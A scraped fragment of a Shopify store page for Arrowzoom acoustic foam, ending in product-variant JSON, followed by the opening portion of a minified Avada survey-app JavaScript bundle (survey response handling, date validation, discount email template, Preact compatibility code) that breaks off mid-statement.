pieces","option3":null,"sku":"KK1243-12-RBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011848253728,"product_id":6719265144897,"position":14,"created_at":"2022-12-05T13:27:03+08:00","updated_at":"2022-12-05T19:35:45+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 12 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145","variant_ids":[39673546145857]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","options":["Red \u0026 Blue","12 pieces"],"price":8999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 12 pieces","id":32339471008032,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39673546342465,"title":"Red \u0026 Blue \/ 24 pieces","option1":"Red \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1243-24-RBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40011850088736,"product_id":6719265144897,"position":20,"created_at":"2022-12-05T13:27:22+08:00","updated_at":"2022-12-05T21:12:02+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 24 pieces","width":1500,"height":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922","variant_ids":[39673546342465]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","options":["Red \u0026 Blue","24 pieces"],"price":13999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red \u0026 Blue \/ 24 pieces","id":32339472843040,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 39673545949249,
          hasOnlyDefaultVariant: false,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-sea-survey.avada.io/scripttag/avada-survey-main.min.js?v=1768970595738
body_size: 39356
content:
(()=>{var i,a,c,d,s,e,n={159:(e,t,n)=>{n.d(t,{S7:()=>d,Us:()=>l,pF:()=>s});var T=n(5880),k=n(6961),r=(n(1154),n(9234),n(5527));function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e){return(e=>{if(Array.isArray(e))return a(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function C(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?u(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=(e=>(e=((e,t)=>{if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);if("object"!=i(n=n.call(e,t||"default")))return n;throw new TypeError("@@toPrimitive must return a primitive value.")})(e,"string"),"symbol"==i(e)?e:e+""))(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):u(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var s=function(e){var t=e.customerResponses,n=e.survey,r=e.shopId,o=e.pageType,o=void 0===o?null:o,i=e.channelType,i=void 0===i?null:i,a=e.productId,a=void 0===a?null:a,u=e.productName,u=void 0===u?null:u,s=e.collectionId,s=void 0===s?null:s,l=e.discount,c=e.email,d=e.orderId,d=void 0===d?null:d,f=e.variantIds,f=void 0===f?[]:f,p=e.orderName,p=void 0===p?null:p,y=e.customerId,y=void 0===y?null:y,_=e.customerTags,h=void 0===_?[]:_,_=e.customerName,_=void 0===_?null:_,m=e.pageUrl,m=void 0===m?null:m,v=e.cartStatusExitIntent,b=e.consentEmail,g=e.completionTime,w=e.isEmbed,w=void 0!==w&&w,S=e.embedType,S=void 0===S?null:S,e=e.displayType,e=void 0===e?null:e,A=n.id,E=n.name,O=n.questions,P=n.hasResponse,t=t.map(function(e){var n,t=e.type,r=e.questionId,o=e.customAnswer,i=e.answer,a=e.answers,e=e.fileName,u=O.find(function(e){return e.id===r}),s={};return o&&(s.customAnswer=o),t===T.kc&&(n=u.answers,s.answers=null!=a&&a.length?a.map(function(t){var e;return(null==(e=n.find(function(e){return e.id===t}))?void 0:e.content)||null}):null,s.answerIds=null!=a&&a.length?a.map(function(t){var e;return(null==(e=n.find(function(e){return e.id===t}))?void 0:e.id)||null}):null,s.images=null!=a&&a.length?a.map(function(t){var e;return(null==(e=n.find(function(e){return e.id===t}))?void 0:e.image)||null}):null),t===T.we&&(o=u.answers,s.answer=i&&(null==(a=o.find(function(e){return e.id===i}))?void 0:a.content)||null,s.answerId=i&&(null==(a=o.find(function(e){return e.id===i}))?void 0:a.id)||null,s.image=i&&(null==(a=o.find(function(e){return e.id===i}))?void 0:a.image)||null),[T.kc,T.we].includes(t)||(s.answer=null!=i?i:null),t===T.Zh&&(s.answer=null!=i?i:null),t===T.t&&(s.fileName=null!=e?e:null),C({type:t,question:(null==u?void 0:u.heading)||null,questionId:r},s)}),A={surveyId:A,surveyName:E,shopId:r,email:c,isDiscount:Boolean(null==l?void 0:l.enabled),customerId:y,questions:t,customerTags:h,hasResponse:P,pageType:o,orderId:d,variantIds:f,channelType:i,productId:a,productName:u,orderName:p,collectionId:s,customerName:_,pageUrl:m,cartStatusExitIntent:v,consentEmail:b,completionTime:g,isEmbed:w,embedType:S,displayType:e};return[k.NJ,k.PU,k.kx].includes(i)&&(E=n.channels[i])&&E.enabled&&(r=E.userTargeting)&&(c=r.type,l=r.enabledUserTag,y=r.userTags,c===k.ve)&&l&&null!=y&&y.length&&(A.customerTags=y.filter(function(e){return null==h?void 0:h.includes(e)})),A},l=function(e){var t;return null!=e&&null!=(t=e.map(function(e){return e.id}))&&t.includes(r.M6)&&null!=e&&null!=(t=e.map(function(e){return e.id}))&&t.includes(r.Qr)?e:[].concat(o(r.jU),o(e))},c=function(e){return null!=e&&e.length?e.sort(function(){return Math.random()-.5}):null},d=function(e){var t=e.questions.map(function(e){var t,n,r;return e.shuffleAnswer?(n=(t=e).answers,void 0!==(r=t.shuffleAnswer)&&r?(r=c(void 0===n?[]:n),C(C({},t),{},{answers:r})):t):e});return C(C({},e),{},{questions:t.filter(function(e){return!e.hidden})})}},161:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(8339),o=(Object.keys(r).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}),n(400)),i=(Object.keys(o).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}),n(4616)),a=(Object.keys(i).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}),n(9235)),u=(Object.keys(a).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}})}),n(9427)),s=(Object.keys(u).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===u[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return u[e]}})}),n(9662)),l=(Object.keys(s).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===s[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return s[e]}})}),n(8807)),c=(Object.keys(l).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}})}),n(3932)),d=(Object.keys(c).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===c[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return c[e]}})}),n(7673)),f=(Object.keys(d).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===d[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return d[e]}})}),n(3720)),p=(Object.keys(f).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===f[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return f[e]}})}),n(7837)),y=(Object.keys(p).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===p[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return p[e]}})}),n(3606)),_=(Object.keys(y).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===y[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return y[e]}})}),n(1027));Object.keys(_).forEach(function(e){"default"===e||"__esModule"===e||e in t&&t[e]===_[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return _[e]}})})},213:(e,t,n)=>{n.d(t,{A:()=>function(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||(0,r.A)(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}});var r=n(2208)},400:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.isEmpty=void 0;t.isEmpty=function(e){return[Object,Array].includes((e||{}).constructor)&&!Object.entries(e||{}).length}},690:e=>{e.exports=function(n){var s=[];return s.toString=function(){return this.map(function(e){var t=((e,t)=>{var n=e[1]||"",r=e[3];return r?(t&&"function"==typeof btoa?(e=(e=>(e=btoa(unescape(encodeURIComponent(JSON.stringify(e)))),e="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(e),"/*# ".concat(e," */")))(r),t=r.sources.map(function(e){return"/*# sourceURL=".concat(r.sourceRoot||"").concat(e," */")}),[n].concat(t).concat([e])):[n]).join("\n"):n})(e,n);return e[2]?"@media ".concat(e[2]," {").concat(t,"}"):t}).join("")},s.i=function(e,t,n){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(n)for(var o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var a=0;a<e.length;a++){var u=[].concat(e[a]);n&&r[u[0]]||(t&&(u[2]?u[2]="".concat(t," and ").concat(u[2]):u[2]=t),s.push(u))}},s}},956:(e,t,n)=>{function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=n(8097)();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"===("undefined"==typeof globalThis?"undefined":r(globalThis))?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},1027:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.flatten=function n(e){return e.reduce(function(e,t){return e.concat(Array.isArray(t)?n(t):t)},[])}},1154:(e,t,n)=>{n.d(t,{XD:()=>function(e){function t(e){return"Please enter a valid date in format: ".concat(a[e])}var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"d/MM/YYYY",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,i=4<arguments.length&&void 0!==arguments[4]&&arguments[4],a={};p.w2.map(function(e){a[e.value]=e.label});if(!e||"string"!=typeof e)return{date:null,error:null};e=e.split("/");if("d/MM/YYYY"===n&&3===e.length){var u=y(e,3);l=u[0],c=u[1],u=u[2]}else if("MM/d/YYYY"===n&&3===e.length){var s=y(e,3);c=s[0],l=s[1],u=s[2]}else{if("YYYY/MM/d"!==n||3!==e.length)return{date:null,error:t(n)};s=y(e,3);u=s[0],c=s[1],l=s[2]}if(!l||!c||!u)return{date:null,error:t(n)};if(2<l.length||2<c.length||4!==u.length)return{date:null,error:t(n)};var e=parseInt(l,10),s=parseInt(c,10),l=parseInt(u,10);if(isNaN(e)||isNaN(s)||isNaN(l))return{date:null,error:t(n)};if(e<1||31<e)return{date:null,error:t(n)};if(s<1||12<s)return{date:null,error:t(n)};if(l<1900||2100<l)return{date:null,error:t(n)};var c=new Date(l,s-1,e);if(c.getFullYear()!==l||c.getMonth()!==s-1||c.getDate()!==e)return{date:null,error:t(n)};if(r){var u=r instanceof Date?r:new Date(r),d=i?"".concat(l,"-").concat(s.toString().padStart(2,"0"),"-").concat(e.toString().padStart(2,"0")):c,f=i?"string"==typeof r?r:"".concat(u.getFullYear(),"-").concat((u.getMonth()+1).toString().padStart(2,"0"),"-").concat(u.getDate().toString().padStart(2,"0")):u;if(i&&d<f||!i&&c<u)return d=i?h(r,n):_({date:r,format:n}),{date:null,error:"Date must be after ".concat(d)}}if(o){f=o instanceof Date?o:new Date(o),u=i?"".concat(l,"-").concat(s.toString().padStart(2,"0"),"-").concat(e.toString().padStart(2,"0")):c,r=i?"string"==typeof o?o:"".concat(f.getFullYear(),"-").concat((f.getMonth()+1).toString().padStart(2,"0"),"-").concat(f.getDate().toString().padStart(2,"0")):f;if(i&&r<u||!i&&f<c)return d=i?h(o,n):_({date:o,format:n}),{date:null,error:"Date must be before ".concat(d)}}if(i)return{date:"".concat(l,"-").concat(s.toString().padStart(2,"0"),"-").concat(e.toString().padStart(2,"0")),error:null};return{date:c,error:null}},hH:()=>function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"d/MM/YYYY",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]&&arguments[3],o=e.replace(/\D/g,""),i="",a=n;"d/MM/YYYY"===t||"d/MM/yyyy"===t||"MM/d/YYYY"===t?(1<=o.length&&(i+=o.slice(0,2)),3<=o.length&&(i+="/"+o.slice(2,4)),5<=o.length&&(i+="/"+o.slice(4,8))):"YYYY/MM/d"===t&&(1<=o.length&&(i+=o.slice(0,4)),5<=o.length&&(i+="/"+o.slice(4,6)),7<=o.length)&&(i+="/"+o.slice(6,8));r&&null!==n&&(o=e.slice(0,n).replace(/\D/g,"").length,"d/MM/YYYY"===t||"d/MM/yyyy"===t||"MM/d/YYYY"===t?a=o<=2?o:o<=4?o+1:o+2:"YYYY/MM/d"===t&&(a=o<=4?o:o<=6?o+1:o+2));e={value:i};r&&(e.cursorPosition=a);return e},wl:()=>_});var p=n(9234);function y(e,t){return(e=>{if(Array.isArray(e))return e})(e)||((e,t)=>{var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,u=[],s=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(u.push(r.value),u.length!==t);s=!0);}catch(e){l=!0,o=e}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}})(e,t)||((e,t)=>{var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0})(e,t)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _(e){var t,n,r=e.date,e=e.format,e=void 0===e?"d/MM/YYYY":e;return!r||isNaN(r)?"":(t=r.getDate().toString().padStart(2,"0"),n=(r.getMonth()+1).toString().padStart(2,"0"),r=r.getFullYear().toString(),"d/MM/YYYY"===e?"".concat(t,"/").concat(n,"/").concat(r):"MM/d/YYYY"===e?"".concat(n,"/").concat(t,"/").concat(r):"YYYY/MM/d"===e?"".concat(r,"/").concat(n,"/").concat(t):"")}function h(e,t){var n=y(e.split("-"),3),r=n[0],o=n[1],n=n[2];return"d/MM/YYYY"===t?"".concat(n,"/").concat(o,"/").concat(r):"MM/d/YYYY"===t?"".concat(o,"/").concat(n,"/").concat(r):"YYYY/MM/d"===t?"".concat(r,"/").concat(o,"/").concat(n):e}},1771:(e,t,n)=>{n.d(t,{Pz:()=>u,LU:()=>s,EV:()=>a});var t=n(5880),r=n(6961),n=n(7560),o={heading:"Earn DISCOUNT CODE",description:"Finish this survey and earn discount for your next purchase!",text:{color:"#FFFFFF"},background:{type:r._f,color:"#1C1C1C",colorSolid:"#1C1C1C",gradientStart:"#1C1C1C",gradientEnd:"#637381",gradientDirection:70,image:{url:""}}},i={subject:"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.",fromName:"",fromEmail:r.Wu,sendType:"default",body:'\n<h2 style="font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style="padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;">\n  <span style="font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>'},n={enabled:!1,code:"",displayOn:n.Tm,limitOnePerEmail:!1,card:{heading:"Earn your discount code",description:"Enter your preferred shopping email to receive the coupon.",placeholder:"Enter your email",buttonText:"Get coupon"},email:i,banner:o,template:'\n <div class="Avada-Email">\n   <div class="Avada-Email__Content">\n      {{email.content}}\n    </div>\n  </div>\n'},a={questions:[t.gC,t.wt],thankYou:t.as,channels:r.a5,discount:n,name:"",isActive:!0},u="New customer",s="Return customer"},1891:(e,t,n)=>{var r=n(2591),n=n(9057),o={insert:"head",singleton:!1};r(n="string"==typeof(n=n.__esModule?n.default:n)?[[e.id,n,""]]:n,o);e.exports=n.locals||{}},2107:(e,t,n)=>{n.d(t,{A:()=>function(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}});var r=n(7350)},2208:(e,t,n)=>{n.d(t,{A:()=>function(e,t){{var n;if(e)return"string"==typeof e?(0,r.A)(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}});var r=n(5105)},2210:(R,e,t)=>{t.r(e),t.d(e,{Children:()=>ee,Component:()=>c.uA,Fragment:()=>c.FK,PureComponent:()=>j,StrictMode:()=>Me,Suspense:()=>x,SuspenseList:()=>D,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ee,cloneElement:()=>Ce,createContext:()=>c.q6,createElement:()=>c.n,createFactory:()=>Pe,createPortal:()=>se,createRef:()=>c._3,default:()=>Re,findDOMNode:()=>je,flushSync:()=>De,forwardRef:()=>Z,hydrate:()=>_e,isElement:()=>Ie,isFragment:()=>Te,isMemo:()=>ke,isValidElement:()=>I,lazy:()=>oe,memo:()=>$,render:()=>ye,startTransition:()=>T,unmountComponentAtNode:()=>Ue,unstable_batchedUpdates:()=>xe,useCallback:()=>m,useContext:()=>v,useDebugValue:()=>b,useDeferredValue:()=>k,useEffect:()=>f,useErrorBoundary:()=>function(e){var n=d(s++,10),r=a();return n.__=e,l.componentDidCatch||(l.componentDidCatch=function(e,t){n.__&&n.__(e,t),r[1](e)}),[r[0],function(){r[1](void 0)}]},useId:()=>g,useImperativeHandle:()=>_,useInsertionEffect:()=>U,useLayoutEffect:()=>p,useMemo:()=>h,useReducer:()=>u,useRef:()=>y,useState:()=>a,useSyncExternalStore:()=>O,useTransition:()=>C,version:()=>Oe});var s,l,n,r,c=t(4276),o=0,V=[],i=c.fF,N=i.__b,F=i.__r,Y=i.diffed,L=i.__c,H=i.unmount,B=i.__;function d(e,t){i.__h&&i.__h(l,e,o||t),o=0;t=l.__H||(l.__H={__:[],__h:[]});return e>=t.__.length&&t.__.push({}),t.__[e]}function a(e){return o=1,u(J,e)}function u(e,t,n){var o,i,a,u=d(s++,2);return u.t=e,u.__c||(u.__=[n?n(t):J(void 0,t),function(e){var t=(u.__N||u.__)[0],e=u.t(t,e);t!==e&&(u.__N=[e,u.__[1]],u.__c.setState({}))}],(u.__c=l).__f)||(o=function(e,t,n){var r,o;return!u.__c.__H||((r=u.__c.__H.__.filter(function(e){return!!e.__c})).every(function(e){return!e.__N})?!i||i.call(this,e,t,n):(o=u.__c.props!==e,r.forEach(function(e){var t;e.__N&&(t=e.__[0],e.__=e.__N,e.__N=void 0,t!==e.__[0])&&(o=!0)}),i&&i.call(this,e,t,n)||o))},l.__f=!0,i=l.shouldComponentUpdate,a=l.componentWillUpdate,l.componentWillUpdate=function(e,t,n){var r;this.__e&&(r=i,i=void 0,o(e,t,n),i=r),a&&a.call(this,e,t,n)},l.shouldComponentUpdate=o),u.__N||u.__}function f(e,t){var n=d(s++,3);!i.__s&&A(n.__H,t)&&(n.__=e,n.u=t,l.__H.__h.push(n))}function p(e,t){var n=d(s++,4);!i.__s&&A(n.__H,t)&&(n.__=e,n.u=t,l.__h.push(n))}function y(e){return o=5,h(function(){return{current:e}},[])}function _(t,n,e){o=6,p(function(){var e;return"function"==typeof t?(e=t(n()),function(){t(null),e&&"function"==typeof e&&e()}):t?(t.current=n(),function(){return t.current=null}):void 0},null==e?e:e.concat(t))}function h(e,t){var n=d(s++,7);return A(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function m(e,t){return o=8,h(function(){return e},t)}function v(e){var t=l.context[e.__c],n=d(s++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(l)),t.props.value):e.__}function b(e,t){i.useDebugValue&&i.useDebugValue(t?t(e):e)}function g(){var e=d(s++,11);if(!e.__){for(var t=l.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function q(){for(var t;t=V.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(w),t.__H.__h.forEach(S),t.__H.__h=[]}catch(e){t.__H.__h=[],i.__e(e,t.__v)}}i.__b=function(e){l=null,N&&N(e)},i.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),B&&B(e,t)},i.__r=function(e){F&&F(e),s=0;e=(l=e.__c).__H;e&&(n===l?(e.__h=[],l.__h=[],e.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(e.__h.forEach(w),e.__h.forEach(S),e.__h=[],s=0)),n=l},i.diffed=function(e){Y&&Y(e);e=e.__c;e&&e.__H&&(!e.__H.__h.length||1!==V.push(e)&&r===i.requestAnimationFrame||((r=i.requestAnimationFrame)||function(e){function t(){clearTimeout(r),W&&cancelAnimationFrame(n),setTimeout(e)}var n,r=setTimeout(t,100);W&&(n=requestAnimationFrame(t))})(q),e.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),n=l=null},i.__c=function(e,n){n.some(function(t){try{t.__h.forEach(w),t.__h=t.__h.filter(function(e){return!e.__||S(e)})}catch(e){n.some(function(e){e.__h&&(e.__h=[])}),n=[],i.__e(e,t.__v)}}),L&&L(e,n)},i.unmount=function(e){H&&H(e);var t,e=e.__c;e&&e.__H&&(e.__H.__.forEach(function(e){try{w(e)}catch(e){t=e}}),e.__H=void 0,t)&&i.__e(t,e.__v)};var W="function"==typeof requestAnimationFrame;function w(e){var t=l,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),l=t}function S(e){var t=l;e.__c=e.__(),l=t}function A(n,e){return!n||n.length!==e.length||e.some(function(e,t){return e!==n[t]})}function J(e,t){return"function"==typeof t?t(e):t}function G(e){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function z(e,t){for(var n in t)e[n]=t[n];return e}function E(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function O(e,t){var n=t(),r=a({t:{__:n,u:t}}),o=r[0].t,i=r[1];return p(function(){o.__=n,o.u=t,P(o)&&i({t:o})},[e,n,t]),f(function(){return P(o)&&i({t:o}),e(function(){P(o)&&i({t:o})})},[e]),n}function P(e){var t=e.u,n=e.__;try{var r=t();return(n!==r||0===n&&1/n!=1/r)&&(n==n||r==r)}catch(e){return 1}}function T(e){e()}function k(e){return e}function C(){return[!1,T]}var U=p;function j(e,t){this.props=e,this.context=t}function $(t,r){function n(e){var t=this.props.ref,n=t==e.ref;return!n&&t&&(t.call?t(null):t.current=null),r?!r(this.props,e)||!n:E(this.props,e)}function e(e){return this.shouldComponentUpdate=n,(0,c.n)(t,e)}return e.displayName="Memo("+(t.displayName||t.name)+")",e.prototype.isReactComponent=!0,e.__f=!0,e}(j.prototype=new c.uA).isPureReactComponent=!0,j.prototype.shouldComponentUpdate=function(e,t){return E(this.props,e)||E(this.state,t)};var X=c.fF.__b,K=(c.fF.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),X&&X(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911);function Z(n){function e(e){var t=z({},e);return delete t.ref,n(t,e.ref||null)}return e.$$typeof=K,(e.render=e).prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(n.displayName||n.name)+")",e}function Q(e,t){return null==e?null:(0,c.v2)((0,c.v2)(e).map(t))}var ee={map:Q,forEach:Q,count:function(e){return e?(0,c.v2)(e).length:0},only:function(e){e=(0,c.v2)(e);if(1!==e.length)throw"Children.only";return e[0]},toArray:c.v2},te=c.fF.__e,ne=(c.fF.__e=function(e,t,n,r){if(e.then)for(var o,i=t;i=i.__;)if((o=i.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);te(e,t,n,r)},c.fF.unmount);function x(){this.__u=0,this.o=null,this.__b=null}function re(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function oe(t){var n,r,o;function e(e){if(n||(n=t()).then(function(e){r=e.default||e},function(e){o=e}),o)throw o;if(r)return(0,c.n)(r,e);throw n}return e.displayName="Lazy",e.__f=!0,e}function D(){this.i=null,this.l=null}c.fF.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),ne&&ne(e)},(x.prototype=new c.uA).__c=function(e,t){function n(){a||(a=!0,r.__R=null,i?i(u):u())}var 